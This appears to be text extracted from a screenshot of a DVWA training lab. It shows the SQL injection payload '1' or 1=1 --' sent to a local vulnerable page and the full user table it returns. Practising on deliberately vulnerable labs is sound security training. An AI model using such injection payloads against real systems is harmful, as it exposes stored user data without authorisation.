 Load URL
http://192.168.0.111/dvwa/vulnerabilities/sqli/
Split URL
?Submit=Submit
Execute
&id=1' or 1=1 --+
Enable Post data
Enable Referrer
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Submit
ID: 1' or 1=1 --
First name: admin
Surname: admin
ID: 1' or 1=1 --
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --
First name: Hack
Surname: Me
ID: 1' or 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --
First name: Bob
Surname: Smith